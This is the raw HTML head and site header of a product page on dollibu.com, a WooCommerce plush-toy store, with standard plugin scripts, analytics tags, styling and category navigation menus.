<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/46848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=46848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fpink-tie-dye-sea-turtle10-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fpink-tie-dye-sea-turtle10-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-46848 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
